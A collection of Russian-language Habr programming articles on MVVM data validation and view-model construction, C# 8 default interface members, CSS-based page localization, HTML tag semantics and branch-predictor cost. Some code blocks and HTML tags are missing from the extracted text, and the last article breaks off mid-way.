Поведения также позволяют вам подключать элемент управления к объекту команды декларативным способом. Однако поведения могут быть связаны с различными событиями, сгенерированными элементом управления, и они могут использоваться, чтобы вызвать связанный объект команды или метод команды в модели представления при выполнении заданного условия. Другими словами, поведения могут реализовать многие из тех же самых сценариев, что и поддерживаемые команды элементы управления, и они могут обеспечить большую степень гибкости и контроля.
Вы должны будете выбрать, когда использовать поддерживающие команду элементы управления и когда использовать поведения, и какой вид поведения использовать. Если вы предпочитаете использовать единый механизм для связи элементов управления в представлении с функциональностью в модели представления или для непротиворечивости, следует рассмотреть использование поведений, даже для элементов управления поддерживающих команды.
Если вы должны использовать только поддерживающие команды элементы управления, и если вы довольны стандартными событиями вызова команды, поведения могут даже не потребоваться. Точно так же, если ваши разработчики или разработчики UI не будут использовать Expression Blend, можно выбирать только поддерживающие команды элементы управления (или пользовательские присоединённые поведения) из-за дополнительного синтаксиса, требуемого для использования поведений Expression Blend.
##### Вызов методов команд из представления
Альтернативным подходом к реализации команд как объектов `ICommand`, является реализация их просто как методов в модели представления и затем использование поведения, чтобы вызвать эти методы непосредственно из представления.
Это может быть достигнуто похожим на вызов команд из поведения способом, как было показано в предыдущем разделе. Однако, вместо того, чтобы использовать `InvokeCommandAction`, используется `CallMethodAction`. Следующий пример вызывает метод (без параметров) `Submit` на базовой модели представления.
```
```
`TargetObject` связывается с базовым контекстом данных (который является моделью представления) при использовании выражения `{Binding}`. Параметр `Method` определяет метод для вызова.
> **Заметка**
>
> `CallMethodAction` не поддерживает параметры. Если вы должны передать параметры к целевому методу, необходимо передать значение свойству модели представления, переключиться на использование команды с `InvokeCommandAction`, или написать собственную версию `CallMethodAction`, который принимает параметры.
#### Валидация данных и сообщения об ошибках
Ваша модель представления или модель часто будут обязаны выполнять валидацию данных и сигнализировать о любых ошибки правильности данных представлению так, чтобы пользователь мог их исправить.
Silverlight и WPF предоставляют поддержку для управления ошибками валидации данных, которые происходят когда изменяются отдельные свойства, связанные с элементами управления в представлении. Для отдельных свойств, которые связываются с элементом управления, модель представления или модель могут сигнализировать об ошибке валидации данных в пределах метода set свойства, отклоняя входящее плохое значение и вбрасывая исключение. Если свойство `ValidatesOnExceptions` на объекте привязки данных будет равно `true`, то механизм привязки данных в WPF и Silverlight обработает исключение и покажет пользователю визуальный индикатор о наличии ошибки валидации.
Однако, выдачу исключений свойствами, таким образом, нужно избегать, где только возможно. Альтернативным подходом является реализация интерфейса `IDataErrorInfo` или `INotifyDataErrorInfo` в классах модели представления или модели. Эти интерфейсы позволяют модели представления или модели выполнять валидацию для значений одного или более свойств и возвращать сообщение об ошибке представлению так, чтобы пользователь мог быть уведомлён о ней.
##### Реализация IDataErrorInfo
Интерфейс `IDataErrorInfo` предоставляет базовую поддержку валидации данных и сообщения об ошибках. Он определяет два свойства только для чтения: свойство индексатора, с названием свойства в качестве параметр индексатора, и свойство `Error`. Оба свойства возвращают строковое значение.
Свойство индексатора позволяет модели представления или классу модели предоставить сообщение об ошибке, определенное для именованного свойства. Пустая строка или нулевое возвращаемое значение указывают представлению, что изменённое значение свойства допустимо. Свойство Error позволяет модели представления или классу модели предоставить сообщение об ошибке для всего объекта. Отметьте, что это свойство в настоящий момент не вызывается механизмом привязки данных Silverlight или WPF.
Свойство индексатора `IDataErrorInfo` вызывают, когда связанное с данными свойство отображается, и всякий раз, когда оно впоследствии изменяется. Поскольку свойство индексатора вызывают для всех свойств, которые изменяются, следует делать все возможное, чтобы гарантировать, что валидация данных настолько быстра и эффективна, насколько возможно.
Когда привязывая элементы управления в представлении к свойствам, вы хотите проверить их через интерфейс `IDataErrorInfo`, установите свойство `ValidatesOnDataErrors` в привязке данных в `true`. Это гарантирует, что механизм привязки данных запросит информацию об ошибке из связанного свойства.
##### Реализация INotifyDataErrorInfo
Интерфейс `INotifyDataErrorInfo` более гибок, чем интерфейс `IDataErrorInfo`. Он поддерживает множественные ошибки для свойства, асинхронное подтверждение правильности данных, и возможность уведомить представление об изменении состояния ошибки для объекта. Однако, `INotifyDataErrorInfo` в настоящий момент поддерживается только в Silverlight 4 и не доступен в WPF 4.
> **Заметка**
>
> Данный интерфейс начал поддерживаться и в WPF в .NET Framework 4.5.
Интерфейс `INotifyDataErrorInfo` определяет свойство `HasErrors`, которое позволяет модели представления указывать, существует ли ошибка (или несколько ошибок) для каких-либо свойств, и метод `GetErrors`, который позволяет модели представления возвратить список сообщений об ошибках для определенного свойства.
Интерфейс `INotifyDataErrorInfo` также определяет событие `ErrorsChanged`. Оно поддерживает асинхронные сценарии проверки допустимости, позволяя модели представления или представлению сигнализировать об изменении состояния ошибки для определенного свойства через событие `ErrorsChanged`. Значение свойства может быть изменено разными способами, не только через привязку данных, а, например, в результате запроса веб-сервиса или фонового вычисления. Событие `ErrorsChanged` позволяет модели представления сообщать представлению об ошибке, как только ошибка валидации данных была идентифицирована.
Для поддержки `INotifyDataErrorInfo`, вы должны будете хранить список ошибок для каждого свойства. *Model-View-ViewModel Reference Implementation (MVVM RI)* демонстрирует один способ сделать это с использованием класса коллекции `ErrorsContainer`, который отслеживает все ошибки валидации в объекте. Она также генерирует события уведомления, если список ошибок изменяется. Следующий пример показывает `DomainObject` (корневой объект модели) и реализацию `INotifyDataErrorInfo`, используя класс `ErrorsContainer`.
```
public abstract class DomainObject : INotifyPropertyChanged, INotifyDataErrorInfo {
private ErrorsContainer errorsContainer =
new ErrorsContainer(
pn => this.RaiseErrorsChanged(pn));
public event EventHandler ErrorsChanged;
public bool HasErrors {
get { return this.ErrorsContainer.HasErrors; }
}
public IEnumerable GetErrors(string propertyName) {
return this.errorsContainer.GetErrors(propertyName);
}
protected void RaiseErrorsChanged(string propertyName) {
var handler = this.ErrorsChanged;
if (handler != null) {
handler(this, new DataErrorsChangedEventArgs(propertyName));
}
}
...
}
```
В Silverlight любые данные элементов управления, связанные со свойствами модели представления, автоматически подпишутся на событие `INotifyDataErrorInfo` и покажут информацию об ошибке в элементе управления, если свойство будет содержать ошибку.
### Создание и агрегация
Паттерн MVVM помогает вам отделить UI от представления, бизнес-логики и данных, поэтому размещение правильного кода в правильном классе является важным первым шагом в эффективном использовании данного паттерна. Управление взаимодействием между классами модели представления и представления посредством привязки данных и команд является также важным аспектом для рассмотрения. Следующий раздел покажет, как представление, модель представления, и классы модели создаются и взаимодействуют друг с другом во время выполнения.
> **Заметка**
>
> Выбор правильной стратегии в этом шаге особенно важен, если вы используете контейнер внедрения зависимостей в своём приложении. Managed Extensibility Framework (MEF) и Unity Application Block (Unity) и обеспечивают возможность определять зависимости между представлением, моделью представления, и классами модели и выполнить их контейнером. Для более усовершенствованных сценариев, см. главу 6, «Продвинутые сценарии MVVM».
Как правило, существует непосредственное отношение между представлением и его моделью представления. Модель представления и представление слабо связаны через свойство контекста данных представления. Это позволяет визуальным элементам и поведениям в представлении быть связанными со свойствами, командами, и методами модели представления. Вы должны будете решить, как управлять созданием классов модели представления и представления и их ассоциации через свойство `DataContext` во время выполнения.
Забота должна также быть проявлена при создании и соединении модели представления и представления, чтобы гарантировать сохранение слабой связанности. Как отмечено в предыдущем разделе, модель представления не должна зависеть ни от какой определённой реализации представления. Точно так же, представление не должно зависеть ни от какой определённой реализации модели представления.
> **Заметка**
>
> Однако, нужно отметить, что представление будет неявно зависеть от определённых свойств, команд, и методов модели представления из-за привязки данных. Если модель представления не реализует необходимое свойство, команду, или метод, то будет сгенерировано исключение на этапе выполнения, которое будет показано в окне вывода Visual Studio во время отладки.
Есть множество способов, которыми представление и модель представления могут быть созданы и связаны во время выполнения. Выбор самого подходящего способа для вашего приложения будет в значительной степени зависеть от того, создаёте ли вы сначала представление или модель представления, и делаете ли вы это программно или декларативно. Следующие разделы описывают распространённые способы, которыми классы представления и модели представления, могут быть созданы и связаны друг с другом во время выполнения.
#### Создание модели представления через XAML
Возможно, самый простой подход для представления — это декларативно создать его соответствующую модель представления в XAML. Когда представление будет создано, также будет создан соответствующий объект модели представления. Можно также задать в XAML, что модель представления будет установлена как контекст данных представления.
Подход на основе XAML демонстрируется в файле `QuestionnaireView.xaml` в Basic MVVM QuickStart. В том примере экземпляр `QuestionnaireViewModel` определяется в XAML `QuestionnaireView`, как показано ниже.
```
```
Когда `QuestionnaireView` будет создан, экземпляр `QuestionnaireViewModel` автоматически создастся и установится как контекст данных представления. Этот подход требует, чтобы у вашей модели представления был конструктор по умолчанию (без параметров).
У декларативного создания и присвоения модели представления представлением есть преимущество в том, что он прост и хорошо работает в инструментах времени проектирования, таких как Microsoft Expression Blend или Microsoft Visual Studio. Недостаток этого подхода в том, что представление знает о соответствующей модели представления.
#### Создание модели представления программно
Представление создаёт соответствующий экземпляр модели представления программно в конструкторе. Оно может установить его как свой контекст данных, как показано в следующем примере.
```
public QuestionnaireView() {
InitializeComponent();
this.DataContext = new QuestionnaireViewModel();
}
```
У программного создания и присвоения модели представления в пределах code-behind представления есть преимущество в том, что этот способ прост и хорошо работает в инструментах времени проектирования, таких как Expression Blend или Visual Studio. Недостаток этого подхода в том, что представление должно знать о соответствующем типе модели представления, и что он требует кода в code-behind представления. Используя контейнер внедрения зависимости, такой как Unity или MEF, можно обеспечить слабую связь между моделью представления и представлением. Для получения дополнительной информации, см. главу 3, «Управление зависимостями между компонентами.»
#### Создание представления, определённого как шаблон данных
Представление может быть определено, как шаблон данных и связано с типом модели представления. Шаблоны данных могут быть определены как ресурсы, или как встроенные, в пределах элемента управления, который отображает модель представления. «Контент» элемента управления является экземпляром модели представления, и шаблон данных используется для её визуального представления. WPF и Silverlight автоматически создаёт шаблон данных, и установят его контекст данных в экземпляр модели представления во время выполнения. Этот метод является примером ситуации, в которой вначале создаётся модель представления, а уже потом — представление.
Шаблоны данных гибки и легковесны. Разработчик UI может использовать их, чтобы легко определить визуальное представление модели представления, без какого-либо сложного кода. Шаблоны данных ограничиваются представлениям, которые не требуют никакой логики UI (code-behind). Для визуальной разработки и редактирования шаблонов данных, может использоваться Microsoft Expression Blend.
Следующий пример показывает `ItemsControl`, который связан со списком клиентов. Каждый объект потребителя в базовой коллекции является экземпляром модели представления. Представление для клиента определяется встроенным шаблоном данных. В следующем примере представление для каждой потребительской модели представления состоит из `StackPanel` с меткой и текстовым полем, связанным со свойством `Name` модели представления.
```
```
Можно также задать шаблон данных как ресурс. Следующий пример показывает шаблон данных, определённый как ресурс и применённый к элементу управления через расширение разметки `StaticResource`.
```
```
Здесь, шаблон данных обёртывает конкретный тип представления, что позволяет представлению определять поведение code-behind. Таким образом, шаблонный механизм данных может использоваться для того, чтобы поверхностно предоставить связи между представлением и моделью представления. Хотя предыдущий пример показывает шаблон в ресурсах `UserControl`, его часто помещают в ресурсы приложения или в `ResourceDictionary` для повторного использования. Можно увидеть, что пример использования шаблонов данных создаёт представления и связывает их с их моделями представления в файле *QuickStart MVVM* `QuestionnaireView.xaml`.
### Ключевые решения
Когда вы решите использовать паттерн MVVM при создании вашего приложения, необходимо будет принять определённые проектные решения, которые будет трудно изменить позже. Обычно, это решения для всего приложения, и их непротиворечивое использование всюду по приложению улучшит производительность разработчиков и дизайнеров. Ниже перечислены самые важные решения при реализации паттерна MVVM:
* Выберите подход для создания представлений и моделей представления, который вы будете использовать. Вы должны решить, создаёт ли ваше приложение сначала представления или модели представления, и использовать ли контейнер внедрения зависимости, такой как Unity или MEF. Обычно желательно, чтобы это было непротиворечиво для всего приложения. Для получения дополнительной информации, см. раздел, «Advanced Construction and Wire-Up» в этой главе и раздел «Advanced MVVM Scenarios» в главе 6, «Advanced MVVM Scenarios.»
* Решите, будете ли вы представлять команды как методы команд или объекты команд. Методы команд просто реализовать и они могут быть вызваны через поведения в представлении. Объекты команды могут аккуратно инкапсулировать команду и логику включения/отключения и могут быть вызваны через поведение или через свойство `Command` в `ButtonBase` элементах управления. Чтобы облегчить работу ваших разработчиков и дизайнеров, будет хорошей идеей сделать это выбором для всего приложения. Для получения дополнительной информации, смотрите раздел «Команды» в этой главе.
* Решите, как ваши модели представления и модели будут сообщать об ошибках представлению. Ваши модели могут или поддерживать интерфейс `IDataErrorInfo`, или `INotifyDataErrorInfo`. Возможно, что не все модели должны будут сообщать информацию об ошибках, но для тех, которые это делают, предпочтительно иметь непротиворечивый подход для ваших разработчиков. Для получения дополнительной информации, смотрите раздел «Валидация и сообщения об ошибках» в этой главе.
* Решите, важна ли поддержка информации времени проектирования Microsoft Expression Blend для вашей команды. Если вы будете использовать Expression Blend для разработки UI и хотите видеть данные во время проектирования, удостоверьтесь, что ваши представления и модели представления имеют конструкторы без параметров, и что ваши представления устанавливают контекст данных во время проектирования. Альтернативно, рассмотрите использование функций времени проектирования, предоставляемых Microsoft Expression Blend, использующих атрибуты времени проектирования, такие как `d:DataContext` и `d:DesignSource`. Для получения дополнительной информации, смотрите «Guidelines for Creating Designer Friendly Views» в главе 7 «Composing the User Interface».
### Дополнительная информация
Для получения дополнительной информации о привязке данных в WPF, смотрите «Data Binding» на MSDN: <http://msdn.microsoft.com/en-us/library/ms750612.aspx>.
Про привязку данных в Silverlight, осмотрите «Data Binding» на MSDN: <http://msdn.microsoft.com/en-us/library/cc278072(VS.95).aspx>.
Для получения дополнительной информации о привязке к коллекциям в WPF, смотрите «Binding to Collections» в «Data Binding Overview» на MSDN: <http://msdn.microsoft.com/en-us/library/ms752347.aspx>.
Для получения дополнительной информации о привязке к коллекциям в Silverlight, смотрите «Binding to Collections» в «Data Binding» на MSDN: <http://msdn.microsoft.com/en-us/library/cc278072(VS.95).aspx>.
Для получения дополнительной информации о паттерне Presentation Model, смотрите «Presentation Model» на сайте Мартина Фаулера: <http://www.martinfowler.com/eaaDev/PresentationModel.html>
Для получения дополнительной информации о шаблонах данных, смотрите «Data Templating Overview» на MSDN: <http://msdn.microsoft.com/en-us/library/ms742521.aspx>
Для получения дополнительной информации о MEF, смотрите «Managed Extensibility Framework Overview» на MSDN: <http://msdn.microsoft.com/en-us/library/dd460648.aspx>
Для получения дополнительной информации о Unity, смотрите «Unity Application Block» на MSDN: <http://www.msdn.com/unity>
Для получения дополнительной информации о `DelegateCommand` и `CompositeCommand`, смотрите часть 9, "[Communicating Between Loosely Coupled Components](http://msdn.microsoft.com/en-us/library/ff921122(v=PandP.40).aspx)." | https://habr.com/ru/post/176867/ | null | ru | null |
# Новые возможности интерфейсов в C# 8

Для начала посмотрим на определение интерфейса у Эндрю Троелсена и Филиппа Джепикса: «Интерфейс представляет собой всего лишь именованный набор абстрактных членов. Абстрактные методы являются чистым протоколом, поскольку они не предоставляют свои стандартные реализации. Специфичные члены, определяемые интерфейсом, зависят от того, какое точно поведение он моделирует. Другими словами, интерфейс выражает поведение, которое заданный класс или структура может избрать для поддержки». И дальше по тексту: «Запомните, что при определении членов интерфейса область реализации для них не определяется. Интерфейсы — это чистый протокол и потому реализация для них никогда не предоставляется».
Отлично, вроде бы все понятно, приблизительно такая же трактовка интерфейса будет описана и в других книгах по языку, но в C# 8 интерфейс несколько пересмотрен и добавлены на первый взгляд противоречащие возможности типа. Рассмотрим же интерфейсы в C# 8 более подробно.
Default implementations или реализация членов по умолчанию
----------------------------------------------------------
По определению, если мы наследуемся от интерфейса, то должны реализовать поведение каждого члена интерфейса. В C# 8 появилась возможность реализации члена интерфейса по умолчанию:
```
interface ICommand
{
void exec();
// default implementations
public void sendNotification(string mes)
{
Console.WriteLine(mes);
}
}
```
Метод «exec» является обычным абстрактным методом в интерфейсе к которым мы все очень привыкли, а вот метод «sendNotification» для интерфейса выглядит странно и предлагает свою реализацию по умолчанию.
Посмотрим как это работает:
```
public class AppFirstCommand : ICommand
{
public void exec()
{
// some action
Console.WriteLine("Action complete!");
}
}
```
При реализации интерфейса мы обязаны реализовать абстрактный метод «exec» и можем опустить реализацию метода «sendNotification». Удобно?
```
class Program
{
static void Main(string[] args)
{
ICommand appFirstCommand = new AppFirstCommand();
appFirstCommand.exec();
appFirstCommand.sendNotification("Default implementations");
}
}
```
**Результат выполнения:
Action complete!
Default implementations**
Что бы обратиться к методу интерфейса с реализацией по умолчанию, нам нужно объявить переменную ссылочного интерфейсного типа, т.е. ссылку на интерфейс:
```
ICommand appFirstCommand = new AppFirstCommand();
```
Иначе мы не сможем обратиться к методу «sendNotification» интерфейса, так как в классе «AppFirstCommand» нет реализации этого метода. Так работать не будет:
```
AppFirstCommand appFirstCommand = new AppFirstCommand();
```
И да, переопределить поведение метода «sendNotification» мы так же можем:
```
public class AppSecondCommand : ICommand
{
public void exec()
{
// some action
Console.WriteLine("Action complete!");
}
// override sendNotification
public void sendNotification()
{
Console.WriteLine("Override method from AppSecondCommand");
}
}
```
```
class Program
{
static void Main(string[] args)
{
AppSecondCommand appSecondCommand = new AppSecondCommand();
appSecondCommand.exec();
appSecondCommand.sendNotification();
}
}
```
**Результат выполнения:
Action complete!
Override method from AppSecondCommand**
В этом случае мы обращаемся напрямую к экземпляру класса «AppSecondCommand», так как в этом классе мы явно реализовали метод «sendNotification».
### Чем подход с «Default implementations» удобен?
Члены интерфейса по умолчанию позволяют добавлять новые члены к интерфейсу в следующих версиях, не нарушая совместимость исходного кода с существующими реализациями этого интерфейса. Удобно.
*Отмечу, что доступны все модификаторы доступа C# для членов интерфейса реализованных по умолчанию*.
Интерфейсы могут содержать статические члены
--------------------------------------------
```
interface IStaticMembers
{
private static string commandName = "Default command name";
private void build(string name)
{
commandName = name;
}
public void setCommandName(string name)
{
build(name);
}
}
```
Интерфейсы могут содержать виртуальные члены
--------------------------------------------
Но класс, который наследует интерфейс переопределить виртуальный член не может.
Переопределять виртуальные члены интерфейсов могут только интерфейсы.
```
interface IVirtualMembers
{
public virtual void sendNotification()
{
Console.WriteLine("IVirtualMembers's sendNotification");
}
}
interface IOverrideVirtualMembers : IVirtualMembers
{
void IVirtualMembers.sendNotification()
{
Console.WriteLine("IOverrideVirtualMembers's sendNotification");
}
}
```
*Стоит также отметить, что так же можно определять абстрактные члены интерфейсов, но в этом нет никакого смысла.*
Итак, краткий список новых возможностей интерфейсов в C# 8:
* **Default implementations или реализация членов по умолчанию;**
* **Интерфейсы могут содержать статические члены;**
* **Интерфейсы могут содержать виртуальные члены.**
[Весь код из статьи выложен на github](https://github.com/MikhailKarg/interfacesInCSharp8). | https://habr.com/ru/post/499184/ | null | ru | null |
# Локализация html-страницы средствами CSS
Люди по-разному относятся к CSS. Кто-то ворчит, что раньше и таблицы были зеленее, кто-то горячится, мол, дайте мне ваши таблицы, уж я их озеленю. Лично я довольно давно воспринимаю CSS-файлы как совего рода конфиги для внешнего вида веб-страницы. По сути ведь так и есть. У хорошего верстальщика HTML используется для того, чтобы создать структуру документа, у которой затем с помощью CSS настраивается внешнее отображение.
Обычно под внешним отображением понимаются всякие красоты вроде изображений, круглых уголков, градиентиков и прочей вебдванольности. Однако основным средством передачи информации в Интернете до сих пор является их величество текст. Текст применяется везде: и в навигации по сайту, и в основной информации.
Сейчас, когда космические сайты бороздят просторы мировой паутины, все чаще возникает потребность делать их многоязычными. Способов существует много. Под разные платформы, фреймворки и шаблонизаторы. Способ, который хочу предложить я, использует в качестве основы CSS.
Идея проста. Все верстальщики, работающие с CSS знают о таком свойстве как content:;, которое применяется к псевдоэлементам :after и :before. Чаще всего с помощью «волшебного» сочетания :after и content:; реализуют clear для «плавающих» блоков. Но вообще в content:; можно писать абсолютно любой текст. Без тегов, правда, но это разумное ограничение.
Как это можно использовать? Нужно создать два CSS-файла. Допустим, «en.css» и «ru.css». Основные стили блоков (цвета и прочие красивости) пусть определяются в файле «main.css».
```
*
*
*
*
```
```
/* Содержание файла «main.css» *//**/
.b-menu:after
{
content: '';
display: block;
clear: both;
}
.b-menu__item
{
float: left;
}
```
```
/* Содержание файла «en.css» *//**/
.b-menu__item_name_main .b-menu__curr:after,
.b-menu__item_name_main .b-menu__link:after
{
content: 'Main Page';
}
.b-menu__item_name_portfolio .b-menu__curr:after,
.b-menu__item_name_portfolio .b-menu__link:after
{
content: 'Portfolio';
}
.b-menu__item_name_team .b-menu__curr:after,
.b-menu__item_name_team .b-menu__link:after
{
content: 'Team';
}
.b-menu__item_name_contacts .b-menu__curr:after,
.b-menu__item_name_contacts .b-menu__link:after
{
content: 'Contacts';
}
```
```
/* Содержание файла «ru.css» *//**/
.b-menu__item_name_main .b-menu__curr:after,
.b-menu__item_name_main .b-menu__link:after
{
content: 'На главную';
}
.b-menu__item_name_portfolio .b-menu__curr:after,
.b-menu__item_name_portfolio .b-menu__link:after
{
content: 'Портфолио';
}
.b-menu__item_name_team .b-menu__curr:after,
.b-menu__item_name_team .b-menu__link:after
{
content: 'Команда';
}
.b-menu__item_name_contacts .b-menu__curr:after,
.b-menu__item_name_contacts .b-menu__link:after
{
content: 'Контакты';
}
```
Дальше нужно просто подключить файлы в таком порядке: main.css, en.css, ru.css. Ну, или сначала ru.css, а en.css — потом. В зависимости от того, какой язык является основным. В принципе, ничто не мешает CSS-свойства по умолчанию запихнуть в main.css, а подключать только файл языка, выбранного пользователем. Я разбил на два файла исключительно для наглядности.
**Плюсы:**
+ Данный способ поддерживается всеми современными браузерами, включая IE восьмой и девятой версии, в том числе мобильными браузерами под iPhone и Android;
+ CSS-файл кешируется браузером, а это значит, что будучи скачанным однажды, он будет храниться у пользователя локально довольно долго (фактически пока с сервера не придет заголовок, сигнализирующий о необходимости обновить кеш);
+ Не нужно перегружать страницу, чтобы применить требуюемую локаль. Достаточно просто яваскриптом изменить [href](http://habrahabr.ru/users/href/) у тега . Или создать новый тег с нужным [href](http://habrahabr.ru/users/href/).
**Минусы (их, к сожалению, больше):**
– ИЕ до восьмой версии не понимает свойство content:;, как и некоторые мобильные браузеры;
– Поисковые движки вряд ли проиндексируют тексты, записанные таким образом;
– Есть ряд ограничений к содержимого CSS-свойства content;
– Чтобы упорядочить названия классов для плейсхолдеров при более-менее сложном лэйауте, придется делать их довольно длинными (даже если не использовать BEM-названия);
– Невозможность сохранять длинные тексты с форматированием и изображениями.
**P.S:**
На новизну идеи совершенно не претендую. | https://habr.com/ru/post/121075/ | null | ru | null |
# Каким я хочу видеть HTML6
Заранее хочу предупредить, что тут вы не найдёте каких-либо исследований на тему развития веба и html в частности. Тут не будет ни оценки важности CSS3 ни семантики тегов html4 — html5. Это просто крик в пустоту о том, каким инструментом я, как верстальщик, хотел бы пользоваться.
Если интересно, прошу пожаловать под кат.
Возьмём классический случай: футер сайта.
Его можно выполнить так:
```
…
```
Но с тем же успехом и так:
```
…
```
А можно так:
```
…
```
Но это варианты семантически верны (section не для всех случаев, но это уже мелочи). А ведь есть ещё и:
```
…
…
```
, или:
```
| |
| --- |
| … ||
```
, даже:
```
…
**…**
```
И всё это многообразие можно представить абсолютно одинаково при помощи css!
Более того. Однажды я видел сайт полностью выполненный из блоков вроде этого:
```
* …
```
При этом в css было прописано:
```
ul {display:table; … }
li {display:table-cell; … }
```
Так какой вообще тогда смысл во всех этих тэгах? Ведь 9 из 10 тегов взаимозаменяемы при помощи css. А для пользователя результат всё-равно один и тот же.
И плавно мы подошли к другой проблеме: Если 9 из 10 взаимозаменяемы, то почему этот 1 из 10 выбивается из колеи?
Примером такого тега является
Что бы хотя бы повторить функционал и его оформление при помощи, например, *’а* приходится обвешивать страницу лишними скриптами и добавлять значительное количество строк к css. А с другой стороны, практически не способен повторить функционал любого другого тега.
А я ещё не упоминал про *«технические»* теги.
Например подключение внешних файлов.
Самый логичный по названию тег – . Всё верно, что бы подключить favicon добавляем в :
Что бы подключить таблицу стилей
Что бы подключить javascript
Что? Да, всё верно. Всё подключаем при помощи тега , а скрипты при помощи тега | https://habr.com/ru/post/140920/ | null | ru | null |
# Какой предел у предсказателя ветвлений? Проверили на x86 и M1
Некоторое время назад я смотрел на высоконагруженную часть кода и обратил внимание на это:
```
if (debug) {
log("...");
}
```
И тут я задумался. Это — часть цикла, от которого требуется высокая производительность, но этот фрагмент выглядит как пустая трата времени, ведь мы никогда не устанавливаем флаг отладки. Нормально ли иметь в коде условные операторы, которые никогда не выполняются? Уверен, это влияет на производительность программы…
**Про флаги отладки**
Одно историческое решение этой конкретной проблемы, связанной с откладкой называется runtime nop’ing. Идея состоит в том, чтобы изменить код во время выполнения и исправить неиспользуемую инструкцию ветвления на nop. Например, ознакомьтесь с обсуждением ISENABLED на <https://bugzilla.mozilla.org/show_bug.cgi?id=370906>.
Насколько плохо использовать избыточное количество условных операторов?
-----------------------------------------------------------------------
В те времена основное правило звучало так: полностью предсказанное ветвление практически не имеет дополнительных затрат процессорного времени.
Но насколько это правда? Для одного условного оператора — точно, а как насчет десяти? А сотни? Или даже тысячи? Где граница, когда добавление еще одного условного оператора становится плохой идеей?
В какой-то момент пренебрежительно малая стоимость простых инструкций условного перехода начинает быть заметной. В качестве примера коллега нашел вот такой фрагмент кода, который используется в продакшне:
```
const char *getCountry(int cc) {
if(cc == 1) return "A1";
if(cc == 2) return "A2";
if(cc == 3) return "O1";
if(cc == 4) return "AD";
if(cc == 5) return "AE";
if(cc == 6) return "AF";
if(cc == 7) return "AG";
if(cc == 8) return "AI";
...
if(cc == 252) return "YT";
if(cc == 253) return "ZA";
if(cc == 254) return "ZM";
if(cc == 255) return "ZW";
if(cc == 256) return "XK";
if(cc == 257) return "T1";
return "UNKNOWN";
}
```
Конечно, этот код может быть оптимизирован. Но потом я задумался: *нужно ли его оптимизировать*? Будет ли снижение производительности от большого количества простых переходов?
**Про оптимизацию**
Интересный факт: современные компиляторы достаточно умны. Новый gcc (>= 11) и чуть более старый clang (>= 3.7) действительно могут значительно оптимизировать этот код. Но не будем отвлекаться, эта статья посвящена инструкциям ветвления на низком уровне!
Стоимость перехода
------------------
Начнем с теории. Сперва нам необходимо разобраться, как изменяется время выполнения условного перехода в зависимости от количества этих переходов. Как оказалось, оценить время выполнения одного ветвления не так просто. На современных процессорах ветвление занимает от одного до двадцати тактов.
Существует по крайней мере четыре вида инструкций, которые влияют на поток выполнения программы:
1. безусловный переход (jmp на x86),
2. call/return,
3. переход при выполнении условия (je на x86),
4. переход при невыполнении.
**Переходов на самом деле больше**
Это упрощение. Конечно, есть много способов изменить поток выполнения программы, например: программные прерывания, системные вызовы, VMENTER/VMEXIT.
Переход при выполнении условия особенно проблематичен, так как он может занять много процессорного времени. Для снижения временных затрат современные процессоры пытаются «предсказать будущее» и выбрать правильную ветвь кода до того, как условие будет вычислено. Этим занимается специальная часть процессора, которая называется предсказатель ветвлений (Branch Predictor Unit, BPU).
Предсказатель ветвлений пытается спрогнозировать результат условия для перехода в условиях малого количества информации. Эта «магия» происходит до этапа декодирования инструкции, поэтому у предсказателя есть только адрес инструкции и небольшая история предыдущих вычислений. Если подумать, то это очень круто. Имея только адрес инструкции предсказатель с высокой вероятностью угадывает результат условного перехода.
*[Источник](https://en.wikipedia.org/wiki/Branch_predictor)*
Предсказатель имеет несколько структур данных, но сегодня мы рассмотрим **Branch Target Buffer (BTB)**. В этой структуре предсказатель хранит адреса условных операторов, которые уже были выполнены. В целом механизм намного сложнее, более подробно можно ознакомиться в [магистерской диссертации Владимира Юзелаца (Vladimir Uzelac)](http://www.ece.uah.edu/~milenka/docs/VladimirUzelac.thesis.pdf) на примере процессоров 2008 года.

В данной статье мы рассмотрим как BTB ведет себя в разных условиях.
Зачем нужно прогнозировать переходы?
------------------------------------
Давайте определимся, зачем нужно предсказание переходов. Для достижения максимальной производительности конвейер центрального процессора постоянно должен быть заполнен. Рассмотрим, что происходит с многоступенчатым конвейером в случае условного перехода на примере следующей ARM-программы.
```
BR label_a;
X1
...
label_a:
Y1
```
В упрощенной модели процессора операции будут проходить через конвейер следующим образом:
